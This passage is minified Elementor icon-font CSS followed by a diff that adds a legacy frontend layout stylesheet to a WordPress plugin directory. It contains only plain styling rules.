a8'}.eicon-library-save:before{content:'\e8a9'}.eicon-library-download:before{content:'\e8aa'}.eicon-insert:before{content:'\e8ab'}.eicon-preview-medium:before{content:'\e8ac'}.eicon-sort-down:before{content:'\e8ad'}.eicon-sort-up:before{content:'\e8ae'}.eicon-heading:before{content:'\e8af'}.eicon-logo:before{content:'\e8b0'}.eicon-meta-data:before{content:'\e8b1'}.eicon-post-content:before{content:'\e8b2'}.eicon-post-excerpt:before{content:'\e8b3'}.eicon-post-navigation:before{content:'\e8b4'}.eicon-yoast:before{content:'\e8b5'}.eicon-nerd-chuckle:before{content:'\e8b6'}.eicon-nerd-wink:before{content:'\e8b7'}.eicon-comments:before{content:'\e8b8'}.eicon-download-circle-o:before{content:'\e8b9'}.eicon-library-upload:before{content:'\e8ba'}.eicon-save-o:before{content:'\e8bb'}.eicon-upload-circle-o:before{content:'\e8bc'}.eicon-ellipsis-h:before{content:'\e8bd'}.eicon-ellipsis-v:before{content:'\e8be'}.eicon-arrow-left:before{content:'\e8bf'}.eicon-arrow-right:before{content:'\e8c0'}.eicon-arrow-up:before{content:'\e8c1'}.eicon-arrow-down:before{content:'\e8c2'}.eicon-play-o:before{content:'\e8c3'}.eicon-archive-posts:before{content:'\e8c4'}.eicon-archive-title:before{content:'\e8c5'}.eicon-featured-image:before{content:'\e8c6'}.eicon-post-info:before{content:'\e8c7'}.eicon-post-title:before{content:'\e8c8'}.eicon-site-logo:before{content:'\e8c9'}.eicon-site-search:before{content:'\e8ca'}.eicon-site-title:before{content:'\e8cb'}.eicon-plus-square:before{content:'\e8cc'}.eicon-minus-square:before{content:'\e8cd'}.eicon-cloud-check:before{content:'\e8ce'}.eicon-drag-n-drop:before{content:'\e8cf'}.eicon-welcome:before{content:'\e8d0'}.eicon-handle:before{content:'\e8d1'}.eicon-cart:before{content:'\e8d2'}.eicon-product-add-to-cart:before{content:'\e8d3'}.eicon-product-breadcrumbs:before{content:'\e8d4'}.eicon-product-categories:before{content:'\e8d5'}.eicon-product-description:before{content:'\e8d6'}.eicon-product-images:before{content:'\e8d7'}.eicon-product-info:before{content:'\e8d8'}.eicon-product-meta:before{content:'\e8d9'}.eicon-product-pages:before{content:'\e8da'}.eicon-product-price:before{content:'\e8db'}.eicon-product-rating:before{content:'\e8dc'}.eicon-product-related:before{content:'\e8dd'}.eicon-product-stock:before{content:'\e8de'}.eicon-product-tabs:before{content:'\e8df'}.eicon-product-title:before{content:'\e8e0'}.eicon-product-upsell:before{content:'\e8e1'}.eicon-products:before{content:'\e8e2'}.eicon-bag-light:before{content:'\e8e3'}.eicon-bag-medium:before{content:'\e8e4'}.eicon-bag-solid:before{content:'\e8e5'}.eicon-basket-light:before{content:'\e8e6'}.eicon-basket-medium:before{content:'\e8e7'}.eicon-basket-solid:before{content:'\e8e8'}.eicon-cart-light:before{content:'\e8e9'}.eicon-cart-medium:before{content:'\e8ea'}.eicon-cart-solid:before{content:'\e8eb'}.eicon-exchange:before{content:'\e8ec'}.eicon-preview-thin:before{content:'\e8ed'}.eicon-device-laptop:before{content:'\e8ee'}.eicon-collapse:before{content:'\e8ef'}.eicon-expand:before{content:'\e8f0'}.eicon-navigator:before{content:'\e8f1'}.eicon-plug:before{content:'\e8f2'}.eicon-dashboard:before{content:'\e8f3'}.eicon-typography:before{content:'\e8f4'}.eicon-info-circle-o:before{content:'\e8f5'}.eicon-integration:before{content:'\e8f6'}.eicon-plus-circle-o:before{content:'\e8f7'}.eicon-rating:before{content:'\e8f8'}.eicon-review:before{content:'\e8f9'}.eicon-tools:before{content:'\e8fa'}.eicon-loading:before{content:'\e8fb'}.eicon-sitemap:before{content:'\e8fc'}.eicon-click:before{content:'\e8fd'}.eicon-clock:before{content:'\e8fe'}.eicon-library-open:before{content:'\e8ff'}.eicon-warning:before{content:'\e900'}.eicon-flow:before{content:'\e901'}.eicon-cursor-move:before{content:'\e902'}.eicon-arrow-circle-left:before{content:'\e903'}.eicon-flash:before{content:'\e904'}.eicon-redo:before{content:'\e905'}.eicon-ban:before{content:'\e906'}.eicon-barcode:before{content:'\e907'}.eicon-calendar:before{content:'\e908'}.eicon-caret-left:before{content:'\e909'}.eicon-caret-right:before{content:'\e90a'}.eicon-caret-up:before{content:'\e90b'}.eicon-chain-broken:before{content:'\e90c'}.eicon-check-circle-o:before{content:'\e90d'}.eicon-check:before{content:'\e90e'}.eicon-chevron-double-left:before{content:'\e90f'}.eicon-chevron-double-right:before{content:'\e910'}.eicon-undo:before{content:'\e911'}.eicon-filter:before{content:'\e912'}.eicon-circle-o:before{content:'\e913'}.eicon-circle:before{content:'\e914'}.eicon-clock-o:before{content:'\e915'}.eicon-cog:before{content:'\e916'}.eicon-cogs:before{content:'\e917'}.eicon-commenting-o:before{content:'\e918'}.eicon-copy:before{content:'\e919'}.eicon-database:before{content:'\e91a'}.eicon-dot-circle-o:before{content:'\e91b'}.eicon-envelope:before{content:'\e91c'}.eicon-external-link-square:before{content:'\e91d'}.eicon-eyedropper:before{content:'\e91e'}.eicon-folder:before{content:'\e91f'}.eicon-font:before{content:'\e920'}.eicon-adjust:before{content:'\e921'}.eicon-lightbox:before{content:'\e922'}.eicon-heart-o:before{content:'\e923'}.eicon-history:before{content:'\e924'}.eicon-image-bold:before{content:'\e925'}.eicon-info-circle:before{content:'\e926'}.eicon-link:before{content:'\e927'}.eicon-long-arrow-left:before{content:'\e928'}.eicon-long-arrow-right:before{content:'\e929'}.eicon-caret-down:before{content:'\e92a'}.eicon-paint-brush:before{content:'\e92b'}.eicon-pencil:before{content:'\e92c'}.eicon-plus-circle:before{content:'\e92d'}.eicon-zoom-in-bold:before{content:'\e92e'}.eicon-sort-amount-desc:before{content:'\e92f'}.eicon-sign-out:before{content:'\e930'}.eicon-spinner:before{content:'\e931'}.eicon-square:before{content:'\e932'}.eicon-star-o:before{content:'\e933'}.eicon-star:before{content:'\e934'}.eicon-text-align-justify:before{content:'\e935'}.eicon-text-align-center:before{content:'\e936'}.eicon-tags:before{content:'\e937'}.eicon-text-align-left:before{content:'\e938'}.eicon-text-align-right:before{content:'\e939'}.eicon-close-circle:before{content:'\e93a'}.eicon-trash-o:before{content:'\e93b'}.eicon-font-awesome:before{content:'\e93c'}.eicon-user-circle-o:before{content:'\e93d'}.eicon-video-camera:before{content:'\e93e'}.eicon-heart:before{content:'\e93f'}.eicon-wrench:before{content:'\e940'}.eicon-help:before{content:'\e941'}.eicon-help-o:before{content:'\e942'}.eicon-zoom-out-bold:before{content:'\e943'}.eicon-plus-square-o:before{content:'\e944'}.eicon-minus-square-o:before{content:'\e945'}.eicon-minus-circle:before{content:'\e946'}.eicon-minus-circle-o:before{content:'\e947'}.eicon-code-bold:before{content:'\e948'}.eicon-cloud-upload:before{content:'\e949'}.eicon-search-bold:before{content:'\e94a'}.eicon-map-pin:before{content:'\e94b'}.eicon-meetup:before{content:'\e94c'}.eicon-slideshow:before{content:'\e94d'}.eicon-t-letter-bold:before{content:'\e94e'}.eicon-preferences:before{content:'\e94f'}.eicon-table-of-contents:before{content:'\e950'}.eicon-tv:before{content:'\e951'}.eicon-upload:before{content:'\e952'}.eicon-instagram-comments:before{content:'\e953'}.eicon-instagram-nested-gallery:before{content:'\e954'}.eicon-instagram-post:before{content:'\e955'}.eicon-instagram-video:before{content:'\e956'}.eicon-instagram-gallery:before{content:'\e957'}.eicon-instagram-likes:before{content:'\e958'}.eicon-facebook:before{content:'\e959'}.eicon-twitter:before{content:'\e95a'}.eicon-pinterest:before{content:'\e95b'}.eicon-frame-expand:before{content:'\e95c'}.eicon-frame-minimize:before{content:'\e95d'}.eicon-archive:before{content:'\e95e'}.eicon-colors-typography:before{content:'\e95f'}.eicon-custom:before{content:'\e960'}.eicon-footer:before{content:'\e961'}.eicon-header:before{content:'\e962'}.eicon-layout-settings:before{content:'\e963'}.eicon-lightbox-expand:before{content:'\e964'}.eicon-error-404:before{content:'\e965'}.eicon-theme-style:before{content:'\e966'}.eicon-search-results:before{content:'\e967'}.eicon-single-post:before{content:'\e968'}.eicon-site-identity:before{content:'\e969'}.eicon-theme-builder:before{content:'\e96a'}.eicon-download-bold:before{content:'\e96b'}.eicon-share-arrow:before{content:'\e96c'}.eicon-global-settings:before{content:'\e96d'}.eicon-user-preferences:before{content:'\e96e'}.eicon-lock:before{content:'\e96f'}.eicon-export-kit:before{content:'\e970'}.eicon-import-kit:before{content:'\e971'}.eicon-lottie:before{content:'\e972'}.eicon-products-archive:before{content:'\e973'}.eicon-single-product:before{content:'\e974'}.eicon-disable-trash-o:before{content:'\e975'}.eicon-single-page:before{content:'\e976'}.eicon-wordpress-light:before{content:'\e977'}.eicon-cogs-check:before{content:'\e978'}.eicon-custom-css:before{content:'\e979'}.eicon-global-colors:before{content:'\e97a'}.eicon-globe:before{content:'\e97b'}.eicon-typography-1:before{content:'\e97c'}.eicon-background:before{content:'\e97d'}.eicon-device-responsive:before{content:'\e97e'}.eicon-device-wide:before{content:'\e97f'}.eicon-code-highlight:before{content:'\e980'}.eicon-video-playlist:before{content:'\e981'}.eicon-download-kit:before{content:'\e982'}.eicon-kit-details:before{content:'\e983'}.eicon-kit-parts:before{content:'\e984'}.eicon-kit-upload:before{content:'\e985'}.eicon-kit-plugins:before{content:'\e986'}.eicon-kit-upload-alt:before{content:'\e987'}.eicon-hotspot:before{content:'\e988'}.eicon-paypal-button:before{content:'\e989'}.eicon-shape:before{content:'\e98a'}.eicon-wordart:before{content:'\e98b'}.eicon-checkout:before{content:'\e98c'}.eicon-container:before{content:'\e98d'}.eicon-flip:before{content:'\e98e'}.eicon-info:before{content:'\e98f'}.eicon-my-account:before{content:'\e990'}.eicon-purchase-summary:before{content:'\e991'}.eicon-page-transition:before{content:'\e992'}.eicon-spotify:before{content:'\e993'}.eicon-stripe-button:before{content:'\e994'}.eicon-woo-settings:before{content:'\e995'}.eicon-woo-cart:before{content:'\e996'}.eicon-grow:before{content:'\e997'}.eicon-order-end:before{content:'\e998'}.eicon-nowrap:before{content:'\e999'}.eicon-order-start:before{content:'\e99a'}.eicon-progress-tracker:before{content:'\e99b'}.eicon-shrink:before{content:'\e99c'}.eicon-wrap:before{content:'\e99d'}.eicon-align-center-h:before{content:'\e99e'}.eicon-align-center-v:before{content:'\e99f'}.eicon-align-end-h:before{content:'\e9a0'}.eicon-align-end-v:before{content:'\e9a1'}.eicon-align-start-h:before{content:'\e9a2'}.eicon-align-start-v:before{content:'\e9a3'}.eicon-align-stretch-h:before{content:'\e9a4'}.eicon-align-stretch-v:before{content:'\e9a5'}.eicon-justify-center-h:before{content:'\e9a6'}.eicon-justify-center-v:before{content:'\e9a7'}.eicon-justify-end-h:before{content:'\e9a8'}.eicon-justify-end-v:before{content:'\e9a9'}.eicon-justify-space-around-h:before{content:'\e9aa'}.eicon-justify-space-around-v:before{content:'\e9ab'}.eicon-justify-space-between-h:before{content:'\e9ac'}.eicon-justify-space-between-v:before{content:'\e9ad'}.eicon-justify-space-evenly-h:before{content:'\e9ae'}.eicon-justify-space-evenly-v:before{content:'\e9af'}.eicon-justify-start-h:before{content:'\e9b0'}.eicon-justify-start-v:before{content:'\e9b1'}.eicon-woocommerce-cross-sells:before{content:'\e9b2'}.eicon-woocommerce-notices:before{content:'\e9b3'}.eicon-inner-container:before{content:'\e9b4'}.eicon-eye:before{content:'\e8ac'}.eicon-elementor-square:before{content:'\e813'}--- a/wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css
+++ b/wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css
@@ -0,0 +1,2 @@
+/*! elementor - v3.5.5 - 03-02-2022 */
+.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:30px}@media (min-width:-1px){.elementor-reverse-widescreen>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child,.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child,.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}}